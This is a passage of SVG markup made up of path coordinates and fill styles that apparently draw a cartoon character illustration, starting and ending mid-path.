.16a.13.13,0,0,1,0-.06c0-.06,0-.11,0-.17a2.78,2.78,0,0,0,.2,1c0,.13.1.25.16.38Z" style="fill:#231f20;fill-rule:evenodd;opacity:0.30000000000000004;mix-blend-mode:multiply"></path><path d="M34.11,78.39c-1.22.71-2.37,1.51-3.58,2.22s-2.45,1.38-3.69,2c-.6.31-.08,1.18.52.89a41.38,41.38,0,0,0,3.74-2.08,32.54,32.54,0,0,0,3.51-2.41C35,78.74,34.51,78.16,34.11,78.39Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M64.49,48.48c-.1-.44-.69-.36-.83,0a15.29,15.29,0,0,0-.48,2.33,15.54,15.54,0,0,1-.59,2.2,7.65,7.65,0,0,1-2.16,3.23c-.49.43.14,1.22.69.9a6.82,6.82,0,0,0,2.79-3.57,11.39,11.39,0,0,0,.57-2.44A8.41,8.41,0,0,0,64.49,48.48Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path></g><path d="M65,47.43a1.12,1.12,0,0,0-1,1.25c.26,3.35-.58,5.47-2.12,6.61a5,5,0,0,1-1.11.62,7.16,7.16,0,0,1-4,.37,12.06,12.06,0,0,1-1.82-.54,1.1,1.1,0,0,0-1.4.51c-2.35,4.15-5.58,6.55-8.88,7.39a10.06,10.06,0,0,1-4.46.16,10.54,10.54,0,0,1-5.89-3.41,1.13,1.13,0,0,0-1.74,1.43,12.47,12.47,0,0,0,8.47,5,11.39,11.39,0,0,0,4.37-.34,13.92,13.92,0,0,0,3.92-1.83,10.87,10.87,0,0,0,4.74.42,9.45,9.45,0,0,0,2.45-.68,7.74,7.74,0,0,0,4.74-5.62,4.84,4.84,0,0,0,.51-.14,6,6,0,0,0,1.92-1C65.75,56,67,53,66.23,48.42A1.13,1.13,0,0,0,65,47.43ZM55.44,61.91a8.84,8.84,0,0,1-3.1.71,5.61,5.61,0,0,1-.58,0c.35-.35.69-.73,1-1.12a8.87,8.87,0,0,0,2.66-.79,7.7,7.7,0,0,0,2.39-1.84l.92.09A5.94,5.94,0,0,1,55.44,61.91Z" style="fill:#191d63;fill-rule:evenodd"></path><path d="M91.34,42.4a11.17,11.17,0,0,0-4.24-3.76,1.28,1.28,0,0,0-1.23,0,1.25,1.25,0,0,0-.63,1.05,21.77,21.77,0,0,1-.53,5.36,1.18,1.18,0,0,1-.38.62,2.21,2.21,0,0,1-1.42.15,1.31,1.31,0,0,1-.88-.32,1.88,1.88,0,0,1-.38-1,17.76,17.76,0,0,1,.4-5.23,1.28,1.28,0,0,0-.31-1.06,1.25,1.25,0,0,0-1-.41,8.31,8.31,0,0,0-5.43,2.41,8.79,8.79,0,0,0-2.37,5.42,8.57,8.57,0,0,0,1.44,5.6,8,8,0,0,0,3.86,3c0,.94,0,2.44-.08,4.24a6.42,6.42,0,0,0-1.91.73,4.25,4.25,0,0,0-2.38,3.32,4.89,4.89,0,0,0,1.25,3.38,49.26,49.26,0,0,1-6.85,3.63,59.81,59.81,0,0,1-6.55,2.45l-.53-1a28,28,0,0,0,2.5-41.07C65.78,22.75,62.09,9,52.48,3.08,49,.92,45.58.63,43.34,2.28c-2,1.51-2.67,4.36-1.75,7.84.41,1.51,1,3.71,1.58,6.14-4.29-5.66-10-7.59-15.32-5C23.18,13.5,21,17.58,21.3,23.07c-1.34-2.38-2.59-4.61-3.53-6.22-2.44-4.14-5.38-4.3-6.91-4-3.55.62-6.6,4.6-7.59,9.91-2.06,11,3.87,24.38,12.22,28.51A28.08,28.08,0,0,0,35.29,76l-.14.64a.09.09,0,0,1,0,0,25,25,0,0,0-8,3.37c-2.22,1.6-3.21,3.5-3.09,5.42a7.13,7.13,0,0,0,2.22,4.19,13.22,13.22,0,0,0,4.49,2.85,4.21,4.21,0,0,0,.05.62,3.08,3.08,0,0,0,.87,1.62,3.17,3.17,0,0,0,1.64.87,3.33,3.33,0,0,0,.54.07,3.06,3.06,0,0,0,1.25,1.59,3,3,0,0,0,.79.38,30.14,30.14,0,0,1-2.47,7.18,7.86,7.86,0,0,0-1.11-.4,5.52,5.52,0,0,0-4.09.3A5.63,5.63,0,0,0,25.59,108a11.1,11.1,0,0,0-.56,3.73,1.52,1.52,0,0,0,1.32,1.5,49.11,49.11,0,0,0,5.32.27,49.83,49.83,0,0,0,5.3-.22,1.57,1.57,0,0,0,1.25-.93,39.38,39.38,0,0,1,2.52-4.92,23.56,23.56,0,0,1,2.86-3.75c1.36,0,3,.11,4.56.13h.43c-.15.81-.33,1.65-.54,2.48a41.72,41.72,0,0,1-1.29,4.19,1.56,1.56,0,0,0,.15,1.38,1.53,1.53,0,0,0,1.2.71c1.62.12,3.2.24,5.72.23,1.5,0,3.32,0,5.69-.16a1.51,1.51,0,0,0,1.42-1.24,9.62,9.62,0,0,0,0-3.89,4.6,4.6,0,0,0-1.6-2.59,4.2,4.2,0,0,0-2-.84,32.2,32.2,0,0,0,6.07-14.87,28.27,28.27,0,0,0-.09-8,26.35,26.35,0,0,0-.56-2.7,61.77,61.77,0,0,0,8-2.18,60.21,60.21,0,0,0,6.81-2.79c0,.92-.1,1.77-.14,2.51a8.31,8.31,0,0,0-4.09,2.37,5.4,5.4,0,0,0-1.44,3.9,5.78,5.78,0,0,0,1.86,4.07,7.22,7.22,0,0,0,3.91,1.83,1.25,1.25,0,0,0,1.07-.35,1.22,1.22,0,0,0,.36-1.07,7.81,7.81,0,0,1,.12-3.15c.24-.85.61-1.47,1.24-1.46.2,0,.3.18.38.38a3.35,3.35,0,0,1,.18,1,9.89,9.89,0,0,1-.4,3,1.26,1.26,0,0,0,.31,1.2,1.22,1.22,0,0,0,1.17.36,9.49,9.49,0,0,0,4.64-2.28,5.77,5.77,0,0,0,1.76-3.37,5.9,5.9,0,0,0-1.1-4.43,6,6,0,0,0-2.81-2c.06-1,.14-2.2.24-3.62,0-.38.05-.77.08-1.17a5.69,5.69,0,0,0,1.2-.11,3.4,3.4,0,0,0,2-1.23A3.8,3.8,0,0,0,89,67.16a3.35,3.35,0,0,0-.28-1c.13-.13.26-.27.38-.41a4.18,4.18,0,0,0,.73-1.44,2.9,2.9,0,0,0-.26-2.19,2.8,2.8,0,0,0-.43-.58,4,4,0,0,0,.63-1.33,2.33,2.33,0,0,0-.07-1.31,3.21,3.21,0,0,0-1.95-1.85,5.3,5.3,0,0,0-1.79-.3c.06-.77.11-1.44.14-2a9.34,9.34,0,0,0,3.75-1.93A8.23,8.23,0,0,0,91.34,42.4Zm-13.89,19a4.13,4.13,0,0,1,1.23-.43c.29,0,.56-.06.63.2s.2.68,0,.93a6.27,6.27,0,0,1-1.52,1.19.61.61,0,0,0-.36.78.61.61,0,0,0,.53.4c0,.24,0,.47,0,.71s0,.39,0,.58l0,0a4.66,4.66,0,0,1-1.64-2.54C76.11,62.42,76.57,61.83,77.45,61.37Zm-34,12.87a24.87,24.87,0,0,1-13.68-4.08,20.93,20.93,0,0,1-4.17-6.77,8.18,8.18,0,0,1-.51-3.94A2.23,2.23,0,0,1,26,57.83a3.06,3.06,0,0,1,1.63-.46,17.48,17.48,0,0,1,3.6.58,21.06,21.06,0,0,0,4.74.53l0,.17a1.07,1.07,0,1,0,2.11.39c.1-.46.23-.9.37-1.34a.25.25,0,0,1,0-.07,16.08,16.08,0,0,1,3.9-6.35,18.37,18.37,0,0,1,4.82-3.45,18.88,18.88,0,0,1,3.24-1.26l-.48.2a6,6,0,0,0-3.44,3.16A2.54,2.54,0,0,0,46.69,52a3.8,3.8,0,0,0,1.6,1.41A3.45,3.45,0,0,0,50,51.72c0-.14,0-.21,0-.22s-.2-.1-.62,0A.66.66,0,1,1,49,50.21c1.26-.31,2,.22,2.18.81s-.06,1.86-1.32,2.91a7.18,7.18,0,0,0,.82.06,5.8,5.8,0,0,0,2.7-.68,5.06,5.06,0,0,0,2.1-2.1,5.14,5.14,0,0,1-.75.06,2.18,2.18,0,0,1-2.11-1,1.58,1.58,0,0,1,.67-2,.66.66,0,0,1,.93.15.67.67,0,0,1-.16.93c-.21.16-.26.3-.25.33s.75.45,2.19.07a4,4,0,0,0-.25-2.36,2.32,2.32,0,0,0-1.31-1.24,2.89,2.89,0,0,0-.66-.16l.46,0a10.52,10.52,0,0,1,6.81,2,1.08,1.08,0,0,0,1.51-.13,1.09,1.09,0,0,0-.13-1.52L62.09,46c.43-.69.88-1.39,1.34-2s1-1.27,1.55-1.33c.84-.1,1.75.2,2.51,1.66a10.9,10.9,0,0,1,.85,2.19,23.63,23.63,0,0,1,.15,2.67A25.08,25.08,0,0,1,43.44,74.24ZM35.79,51.59a2.36,2.36,0,0,1-1.11.27,3.08,3.08,0,0,1-1.45-.38,5.12,5.12,0,0,1-2.08-2.14c-1.12-2.07-.82-4.32.67-5.12h0c1.49-.8,3.52.19,4.64,2.25S37.28,50.78,35.79,51.59ZM45.11,4.68c1.19-.88,3.46-.51,5.8.94C59.07,10.68,62,21.52,61.13,27.48a28.07,28.07,0,0,0-9.44-5.07,7.61,7.61,0,0,0,1.92-2.61,3.18,3.18,0,0,0,.08-2.52c-.43-1-1.56-2.45-4.37-1.69a1.47,1.47,0,0,0-.35.08l-2.63,1c-.72-2.89-1.4-5.55-1.86-7.31C43.88,7.12,44.12,5.42,45.11,4.68ZM40.93,22.52c-1.47,1.78-3,3.62-4.19,4.2a3.48,3.48,0,0,1-3.93-.18A12.7,12.7,0,0,1,37.92,23l3.85-1.44Zm8.36-3.77a4,4,0,0,1,1.49-.41h.11s0,0,0,0c0,.53-1.1,2.06-3.1,3.11-.61-.09-1.23-.16-1.86-.22A11.24,11.24,0,0,1,49.29,18.75ZM29.15,13.93c2.06-1,7.15-2.36,12,4.63l-4.31,1.62c-2.78,1.05-6,3.33-7.19,5.79-1.27.78-3,1.73-4.25,2.44C23,21.17,24.23,16.3,29.15,13.93ZM6.2,23.28c.84-4.49,3.24-7.19,5.18-7.53,1.71-.3,3,1.26,3.82,2.62,1,1.69,2.36,4.12,3.79,6.68,1.09,1.94,2.2,3.91,3.28,5.81a27.89,27.89,0,0,0-6.82,16.93C9,43.51,4.51,32.33,6.2,23.28Zm19.26,8.51c1.33-.72,3.57-2,5.33-3a7.21,7.21,0,0,0,4.09,1.44,7.19,7.19,0,0,0,3.18-.82c1.75-.87,3.41-2.86,5.17-5,.07-.1.15-.19.23-.29a25.09,25.09,0,0,1,23.35,16,5.2,5.2,0,0,0-2.17-.14,4.45,4.45,0,0,0-2.7,1.8,20.45,20.45,0,0,0-1.76,2.9,12.44,12.44,0,0,0-3.13-1.13,5,5,0,0,0-.35-4.46c-1.23-2.29-3.53-3.36-5.24-2.44a3.17,3.17,0,0,0-1.55,2.55,5.67,5.67,0,0,0,.7,3.17,6.19,6.19,0,0,0,.69,1,18.42,18.42,0,0,0-5.43,1.71,15.87,15.87,0,0,0-1-4c-2.77-7.16-10-11-16.13-8.68s-8.87,10.11-6.1,17.28a15.83,15.83,0,0,0,3.19,5.09,5.91,5.91,0,0,0-1.3.57,4.65,4.65,0,0,0-2,2.62,9,9,0,0,0,.23,5.32,25,25,0,0,1,2.67-31.56Zm18,45.43A27.87,27.87,0,0,0,58,73.16c.07.13.14.26.2.4a14.16,14.16,0,0,1-5.88,3.11A21.79,21.79,0,0,1,40,77,27.38,27.38,0,0,0,43.44,77.22Zm9.45,4.91a2.56,2.56,0,0,1,.67-.08,2.62,2.62,0,0,1,1.2.29,1.83,1.83,0,0,1,.66,2.75,2.7,2.7,0,0,1-1.57,1A2.29,2.29,0,0,1,51,84.7a1.9,1.9,0,0,1,.33-1.53A2.55,2.55,0,0,1,52.89,82.13Zm7.54,6.74a31,31,0,0,1-6.51,15.85,10.59,10.59,0,0,0-1.07.53.78.78,0,1,0,.61,1.43,7.8,7.8,0,0,1,2.45-.36,2.25,2.25,0,0,1,1.64.63,2.38,2.38,0,0,1,.51,1.23,6.72,6.72,0,0,1,.07,1.52l-.68,0a.85.85,0,0,0,0-.17,11.55,11.55,0,0,0-.66-2,.55.55,0,0,0-.68-.36.55.55,0,0,0-.37.68,10.51,10.51,0,0,1,.18,1.83H54.79v-.08a9.15,9.15,0,0,0-.33-1.67.55.55,0,1,0-1.08.18,7.58,7.58,0,0,1-.14,1.46.44.44,0,0,1,0,.1h-.48c-.9,0-1.67-.06-2.38-.1.27-.84.52-1.69.73-2.55a36.79,36.79,0,0,0,.9-4.67,1.59,1.59,0,0,0-1.62-1.76c-.71,0-1.44,0-2.17,0-1.87,0-3.74-.12-5.23-.14a1.6,1.6,0,0,0-1.13.46,25.56,25.56,0,0,0-3.78,4.81,38.92,38.92,0,0,0-2.33,4.48c-.74.06-1.57.1-2.42.13a10.66,10.66,0,0,1,.25-1.12.59.59,0,0,0-1.09-.47,10.6,10.6,0,0,0-.76,1.55.14.14,0,0,0,0,.07h-1.2a6,6,0,0,1,.44-1.56.61.61,0,0,0-.17-.83.6.6,0,0,0-.83.18,6.38,6.38,0,0,0-.82,1.43c-.1.23-.2.48-.29.74l-.7,0a6.86,6.86,0,0,1,.46-1.85,3,3,0,0,1,1-1.38,3.52,3.52,0,0,1,2.32-.49,9.83,9.83,0,0,1,2.89.77.78.78,0,0,0,.86-1.29,34.23,34.23,0,0,0,3.41-9.63,3.13,3.13,0,0,0,.35-.65,4.36,4.36,0,0,0,.92-.26,3,3,0,0,0,1.41-1.41,2.62,2.62,0,0,0,.12-.57,2.83,2.83,0,0,0,1.45-2.38,4.19,4.19,0,0,0-.66-2.4,6.3,6.3,0,0,0-1.52-1.71,5.17,5.17,0,0,0-1-.6c0-.69,0-1.39,0-2.08q0-.74-.06-1.47a1.16,1.16,0,0,0,.33-1.19A1.15,1.15,0,0,0,39,81a32,32,0,0,0-6.16,2.19,3.42,3.42,0,0,0-1.75,1.9,2.19,2.19,0,0,0,.65,2,5.51,5.51,0,0,0,1.08.86,10,10,0,0,0,1.13.58.79.79,0,0,0,.12.3.92.92,0,0,0,1.27.26,6.38,6.38,0,0,1,2.42-.89,2.47,2.47,0,0,1,1.95.65A5.38,5.38,0,0,1,40.78,90a2.67,2.67,0,0,1,.56,1.2,1.11,1.11,0,0,1,0,.26,5.77,5.77,0,0,0-1.73-1.61.66.66,0,0,0-.87,1,5.5,5.5,0,0,1,.82,1.48,1.25,1.25,0,0,1,.07,1,1.28,1.28,0,0,1-.24.5,4.87,4.87,0,0,0-2-2.18.67.67,0,0,0-.84,1,3.8,3.8,0,0,1,1,1.55.86.86,0,0,1-.26.94,1,1,0,0,1-.39.23.66.66,0,0,0-.12-.71,4.73,4.73,0,0,0-.74-.93,7,7,0,0,0-1-.6.67.67,0,0,0-.94.11.68.68,0,0,0-.13.33,2,2,0,0,1-.64-.48,2.22,2.22,0,0,1-.31-.45,3.73,3.73,0,0,1-.2-.4A4.31,4.31,0,0,1,32.53,91a.73.73,0,0,0-.63-.82.67.67,0,0,0-.37,0,12,12,0,0,1-2.6-1.86A5.19,5.19,0,0,1,27,85.26a2.71,2.71,0,0,1,.81-2,9.35,9.35,0,0,1,2.28-1.8,28.35,28.35,0,0,1,6.58-2.7,17.07,17.07,0,0,0,8.4,1.9A28.21,28.21,0,0,0,51.17,80l.13.51a.14.14,0,0,1,0,.06A4.62,4.62,0,0,0,49.68,82a3.85,3.85,0,0,0-.63,3.15,4.16,4.16,0,0,0,4.14,3,4.92,4.92,0,0,0,1.13-.14,4.62,4.62,0,0,0,2.74-1.84,3.82,3.82,0,0,0-1.36-5.66,4.44,4.44,0,0,0-1.47-.47,1,1,0,0,0,0-.3l-.14-.57a17.6,17.6,0,0,0,5.29-2.75,27,27,0,0,1,1.12,5.18A30.52,30.52,0,0,1,60.43,88.87ZM35.74,86.76a13.07,13.07,0,0,1-1.34-.9c-.15-.11-.36-.23-.52-.35.49-.29,1.51-.63,2.24-.94l1.15-.47c0,.13,0,.25,0,.37q0,.87,0,1.74A6.4,6.4,0,0,0,35.74,86.76ZM69.88,73.91A54.46,54.46,0,0,1,62,76.12c-.18-.48-.38-1-.59-1.44a59.52,59.52,0,0,0,7.93-2.79,47.72,47.72,0,0,0,8.11-4.34.81.81,0,0,0,.14-.12,1.08,1.08,0,0,0,.3-.16c0,1.09-.09,2.17-.13,3.21A50.78,50.78,0,0,1,69.88,73.91ZM87.67,64a3.13,3.13,0,0,1,0,.68A6.12,6.12,0,0,0,84.77,63l-.32,0a2.8,2.8,0,0,1,.2-.32c0-.06.12,0,.18,0a1.27,1.27,0,0,1,.56,0,3.68,3.68,0,0,1,1,.23,2.35,2.35,0,0,1,1,.51A.77.77,0,0,1,87.67,64Zm-1.44,4.63a1.76,1.76,0,0,1-1,.81l-.17.06,0-.38a.61.61,0,0,0,.64-.38.62.62,0,0,0-.35-.8,3.83,3.83,0,0,1-1.5-1.37A.9.9,0,0,1,84,65.49s0,0,0,0a.34.34,0,0,1,.14,0,2,2,0,0,1,.57.21,4.77,4.77,0,0,1,1.07.79,1.87,1.87,0,0,1,.67,1A1.63,1.63,0,0,1,86.23,68.62Zm1.26-8.86c.11.12.26.19.28.36a4,4,0,0,1,0,.49,5.72,5.72,0,0,0-.55-.22,5.31,5.31,0,0,0-2.51-.24c0-.21.21-.39.36-.58s.18-.09.27-.13a1.85,1.85,0,0,1,.58-.09,2.74,2.74,0,0,1,1,.14A1.63,1.63,0,0,1,87.49,59.76Zm2.48-12A5.31,5.31,0,0,1,88.21,51a7.22,7.22,0,0,1-3.52,1.57,1.26,1.26,0,0,0-1,1.18c0,.75-.14,2.26-.28,4.16a2.62,2.62,0,0,0-.41.68,3.05,3.05,0,0,0,0,2,3.88,3.88,0,0,0,.24.45,2.14,2.14,0,0,0-.51.92,3.16,3.16,0,0,0,0,1.5,2.3,2.3,0,0,0-.71.77,2.92,2.92,0,0,0-.07,3,4.15,4.15,0,0,0,.72.83c-.11,1.49-.21,2.93-.3,4.23-.15,2-.25,3.71-.29,4.68a1.27,1.27,0,0,0,1,1.28,3.87,3.87,0,0,1,2.37,1.39,3.43,3.43,0,0,1-.85,4.86,5.91,5.91,0,0,1-1.07.63,7.41,7.41,0,0,0-.28-3.32,2.83,2.83,0,0,0-2.66-2,3.62,3.62,0,0,0-3.41,2.41,8,8,0,0,0-.63,3.16,4.11,4.11,0,0,1-1-.69,3.37,3.37,0,0,1-1.07-2.35,3.18,3.18,0,0,1,1.27-2.56,6.49,6.49,0,0,1,3.14-1.32,1.26,1.26,0,0,0,1.06-1.15c.18-2.68.4-7.42.56-12l.06-1.56a3.51,3.51,0,0,0,.6-.48,2.88,2.88,0,0,0,.69-2.62,2.66,2.66,0,0,0-1.15-1.77c.08-2.83.11-5,.07-5.65a1.26,1.26,0,0,0-1-1.16,5.43,5.43,0,0,1-3.3-2.24,6,6,0,0,1-1-3.95,6.25,6.25,0,0,1,1.66-3.88,5.31,5.31,0,0,1,2.21-1.35A11.93,11.93,0,0,0,79.44,46a3.4,3.4,0,0,0,3.24,2.34c1.87.17,3-.26,3.76-1.23a5.25,5.25,0,0,0,1-2.43A22.54,22.54,0,0,0,87.66,42a7.42,7.42,0,0,1,1.56,1.73A5.46,5.46,0,0,1,90,47.74Z" style="fill:#191d63;fill-rule:evenodd"></path><path d="M65,47.43a1.12,1.12,0,0,0-1,1.25c.26,3.35-.58,5.47-2.12,6.61a5,5,0,0,1-1.11.62,7.16,7.16,0,0,1-4,.37,12.06,12.06,0,0,1-1.82-.54,1.1,1.1,0,0,0-1.4.51c-2.35,4.15-5.58,6.55-8.88,7.39a10.06,10.06,0,0,1-4.46.16,10.54,10.54,0,0,1-5.89-3.41,1.13,1.13,0,0,0-1.74,1.43,12.47,12.47,0,0,0,8.47,5,11.39,11.39,0,0,0,4.37-.34,13.92,13.92,0,0,0,3.92-1.83,10.87,10.87,0,0,0,4.74.42,9.45,9.45,0,0,0,2.45-.68,7.74,7.74,0,0,0,4.74-5.62,4.84,4.84,0,0,0,.51-.14,6,6,0,0,0,1.92-1C65.75,56,67,53,66.23,48.42A1.13,1.13,0,0,0,65,47.43ZM55.44,61.91a8.84,8.84,0,0,1-3.1.71,5.61,5.61,0,0,1-.58,0c.35-.35.69-.73,1-1.12a8.87,8.87,0,0,0,2.66-.79,7.7,7.7,0,0,0,2.39-1.84l.92.09A5.94,5.94,0,0,1,55.44,61.91Z" style="fill:#191d63;fill-rule:evenodd"></path><path d="M91.34,42.4a11.17,11.17,0,0,0-4.24-3.76,1.28,1.28,0,0,0-1.23,0,1.25,1.25,0,0,0-.63,1.05,21.77,21.77,0,0,1-.53,5.36,1.18,1.18,0,0,1-.38.62,2.21,2.21,0,0,1-1.42.15,1.31,1.31,0,0,1-.88-.32,1.88,1.88,0,0,1-.38-1,17.76,17.76,0,0,1,.4-5.23,1.28,1.28,0,0,0-.31-1.06,1.25,1.25,0,0,0-1-.41,8.31,8.31,0,0,0-5.43,2.41,8.79,8.79,0,0,0-2.37,5.42,8.57,8.57,0,0,0,1.44,5.6,8,8,0,0,0,3.86,3c0,.94,0,2.44-.08,4.24a6.42,6.42,0,0,0-1.91.73,4.25,4.25,0,0,0-2.38,3.32,4.89,4.89,0,0,0,1.25,3.38,49.26,49.26,0,0,1-6.85,3.63,59.81,59.81,0,0,1-6.55,2.45l-.53-1a28,28,0,0,0,2.5-41.07C65.78,22.75,62.09,9,52.48,3.08,49,.92,45.58.63,43.34,2.28c-2,1.51-2.67,4.36-1.75,7.84.41,1.51,1,3.71,1.58,6.14-4.29-5.66-10-7.59-15.32-5C23.18,13.5,21,17.58,21.3,23.07c-1.34-2.38-2.59-4.61-3.53-6.22-2.44-4.14-5.38-4.3-6.91-4-3.55.62-6.6,4.6-7.59,9.91-2.06,11,3.87,24.38,12.22,28.51A28.08,28.08,0,0,0,35.29,76l-.14.64a.09.09,0,0,1,0,0,25,25,0,0,0-8,3.37c-2.22,1.6-3.21,3.5-3.09,5.42a7.13,7.13,0,0,0,2.22,4.19,13.22,13.22,0,0,0,4.49,2.85,4.21,4.21,0,0,0,.05.62,3.08,3.08,0,0,0,.87,1.62,3.17,3.17,0,0,0,1.64.87,3.33,3.33,0,0,0,.54.07,3.06,3.06,0,0,0,1.25,1.59,3,3,0,0,0,.79.38,30.14,30.14,0,0,1-2.47,7.18,7.86,7.86,0,0,0-1.11-.4,5.52,5.52,0,0,0-4.09.3A5.63,5.63,0,0,0,25.59,108a11.1,11.1,0,0,0-.56,3.73,1.52,1.52,0,0,0,1.32,1.5,49.11,49.11,0,0,0,5.32.27,49.83,49.83,0,0,0,5.3-.22,1.57,1.57,0,0,0,1.25-.93,39.38,39.38,0,0,1,2.52-4.92,23.56,23.56,0,0,1,2.86-3.75c1.36,0,3,.11,4.56.13h.43c-.15.81-.33,1.65-.54,2.48a41.72,41.72,0,0,1-1.29,4.19,1.56,1.56,0,0,0,.15,1.38,1.53,1.53,0,0,0,1.2.71c1.62.12,3.2.24,5.72.23,1.5,0,3.32,0,5.69-.16a1.51,1.51,0,0,0,1.42-1.24,9.62,9.62,0,0,0,0-3.89,4.6,4.6,0,0,0-1.6-2.59,4.2,4.2,0,0,0-2-.84,32.2,32.2,0,0,0,6.07-14.87,28.27,28.27,0,0,0-.09-8,26.35,26.35,0,0,0-.56-2.7,61.77,61.77,0,0,0,8-2.18,60.21,60.21,0,0,0,6.81-2.79c0,.92-.1,1.77-.14,2.51a8.31,8.31,0,0,0-4.09,2.37,5.4,5.4,0,0,0-1.44,3.9,5.78,5.78,0,0,0,1.86,4.07,7.22,7.22,0,0,0,3.91,1.83,1.25,1.25,0,0,0,1.07-.35,1.22,1.22,0,0,0,.36-1.07,7.81,7.81,0,0,1,.12-3.15c.24-.85.61-1.47,1.24-1.46.2,0,.3.18.38.38a3.35,3.35,0,0,1,.18,1,9.89,9.89,0,0,1-.4,3,1.26,1.26,0,0,0,.31,1.2,1.22,1.22,0,0,0,1.17.36,9.49,9.49,0,0,0,4.64-2.28,5.77,5.77,0,0,0,1.76-3.37,5.9,5.9,0,0,0-1.1-4.43,6,6,0,0,0-2.81-2c.06-1,.14-2.2.24-3.62,0-.38.05-.77.08-1.17a5.69,5.69,0,0,0,1.2-.11,3.4,3.4,0,0,0,2-1.23A3.8,3.8,0,0,0,89,67.16a3.35,3.35,0,0,0-.28-1c.13-.13.26-.27.38-.41a4.18,4.18,0,0,0,.73-1.44,2.9,2.9,0,0,0-.26-2.19,2.8,2.8,0,0,0-.43-.58,4,4,0,0,0,.63-1.33,2.33,2.33,0,0,0-.07-1.31,3.21,3.21,0,0,0-1.95-1.85,5.3,5.3,0,0,0-1.79-.3c.06-.77.11-1.44.14-2a9.34,9.34,0,0,0,3.75-1.93A8.23,8.23,0,0,0,91.34,42.4Zm-13.89,19a4.13,4.13,0,0,1,1.23-.43c.29,0,.56-.06.63.2s.2.68,0,.93a6.27,6.27,0,0,1-1.52,1.19.61.61,0,0,0-.36.78.61.61,0,0,0,.53.4c0,.24,0,.47,0,.71s0,.39,0,.58l0,0a4.66,4.66,0,0,1-1.64-2.54C76.11,62.42,76.57,61.83,77.45,61.37Zm-34,12.87a24.87,24.87,0,0,1-13.68-4.08,20.93,20.93,0,0,1-4.17-6.77,8.18,8.18,0,0,1-.51-3.94A2.23,2.23,0,0,1,26,57.83a3.06,3.06,0,0,1,1.63-.46,17.48,17.48,0,0,1,3.6.58,21.06,21.06,0,0,0,4.74.53l0,.17a1.07,1.07,0,1,0,2.11.39c.1-.46.23-.9.37-1.34a.25.25,0,0,1,0-.07,16.08,16.08,0,0,1,3.9-6.35,18.37,18.37,0,0,1,4.82-3.45,18.88,18.88,0,0,1,3.24-1.26l-.48.2a6,6,0,0,0-3.44,3.16A2.54,2.54,0,0,0,46.69,52a3.8,3.8,0,0,0,1.6,1.41A3.45,3.45,0,0,0,50,51.72c0-.14,0-.21,0-.22s-.2-.1-.62,0A.66.66,0,1,1,49,50.21c1.26-.31,2,.22,2.18.81s-.06,1.86-1.32,2.91a7.18,7.18,0,0,0,.82.06,5.8,5.8,0,0,0,2.7-.68,5.06,5.06,0,0,0,2.1-2.1,5.14,5.14,0,0,1-.75.06,2.18,2.18,0,0,1-2.11-1,1.58,1.58,0,0,1,.67-2,.66.66,0,0,1,.93.15.67.67,0,0,1-.16.93c-.21.16-.26.3-.25.33s.75.45,2.19.07a4,4,0,0,0-.25-2.36,2.32,2.32,0,0,0-1.31-1.24,2.89,2.89,0,0,0-.66-.16l.46,0a10.52,10.52,0,0,1,6.81,2,1.08,1.08,0,0,0,1.51-.13,1.09,1.09,0,0,0-.13-1.52L62.09,46c.43-.69.88-1.39,1.34-2s1-1.27,1.55-1.33c.84-.1,1.75.2,2.51,1.66a10.9,10.9,0,0,1,.85,2.19,23.63,23.63,0,0,1,.15,2.67A25.08,25.08,0,0,1,43.44,74.24ZM35.79,51.59a2.36,2.36,0,0,1-1.11.27,3.08,3.08,0,0,1-1.45-.38,5.12,5.12,0,0,1-2.08-2.14c-1.12-2.07-.82-4.32.67-5.12h0c1.49-.8,3.52.19,4.64,2.25S37.28,50.78,35.79,51.59ZM45.11,4.68c1.19-.88,3.46-.51,5.8.94C59.07,10.68,62,21.52,61.13,27.48a28.07,28.07,0,0,0-9.44-5.07,7.61,7.61,0,0,0,1.92-2.61,3.18,3.18,0,0,0,.08-2.52c-.43-1-1.56-2.45-4.37-1.69a1.47,1.47,0,0,0-.35.08l-2.63,1c-.72-2.89-1.4-5.55-1.86-7.31C43.88,7.12,44.12,5.42,45.11,4.68ZM40.93,22.52c-1.47,1.78-3,3.62-4.19,4.2a3.48,3.48,0,0,1-3.93-.18A12.7,12.7,0,0,1,37.92,23l3.85-1.44Zm8.36-3.77a4,4,0,0,1,1.49-.41h.11s0,0,0,0c0,.53-1.1,2.06-3.1,3.11-.61-.09-1.23-.16-1.86-.22A11.24,11.24,0,0,1,49.29,18.75ZM29.15,13.93c2.06-1,7.15-2.36,12,4.63l-4.31,1.62c-2.78,1.05-6,3.33-7.19,5.79-1.27.78-3,1.73-4.25,2.44C23,21.17,24.23,16.3,29.15,13.93ZM6.2,23.28c.84-4.49,3.24-7.19,5.18-7.53,1.71-.3,3,1.26,3.82,2.62,1,1.69,2.36,4.12,3.79,6.68,1.09,1.94,2.2,3.91,3.28,5.81a27.89,27.89,0,0,0-6.82,16.93C9,43.51,4.51,32.33,6.2,23.28Zm19.26,8.51c1.33-.72,3.57-2,5.33-3a7.21,7.21,0,0,0,4.09,1.44,7.19,7.19,0,0,0,3.18-.82c1.75-.87,3.41-2.86,5.17-5,.07-.1.15-.19.23-.29a25.09,25.09,0,0,1,23.35,16,5.2,5.2,0,0,0-2.17-.14,4.45,4.45,0,0,0-2.7,1.8,20.45,20.45,0,0,0-1.76,2.9,12.44,12.44,0,0,0-3.13-1.13,5,5,0,0,0-.35-4.46c-1.23-2.29-3.53-3.36-5.24-2.44a3.17,3.17,0,0,0-1.55,2.55,5.67,5.67,0,0,0,.7,3.17,6.19,6.19,0,0,0,.69,1,18.42,18.42,0,0,0-5.43,1.71,15.87,15.87,0,0,0-1-4c-2.77-7.16-10-11-16.13-8.68s-8.87,10.11-6.1,17.28a15.83,15.83,0,0,0,3.19,5.09,5.91,5.91,0,0,0-1.3.57,4.65,4.65,0,0,0-2,2.62,9,9,0,0,0,.23,5.32,25,25,0,0,1,2.67-31.56Zm18,45.43A27.87,27.87,0,0,0,58,73.16c.07.13.14.26.2.4a14.16,14.16,0,0,1-5.88,3.11A21.79,21.79,0,0,1,40,77,27.38,27.38,0,0,0,43.44,77.22Zm9.45,4.91a2.56,2.56,0,0,1,.67-.08,2.62,2.62,0,0,1,1.2.29,1.83,1.83,0,0,1,.66,2.75,2.7,2.7,0,0,1-1.57,1A2.29,2.29,0,0,1,51,84.7a1.9,1.9,0,0,1,.33-1.53A2.55,2.55,0,0,1,52.89,82.13Zm7.54,6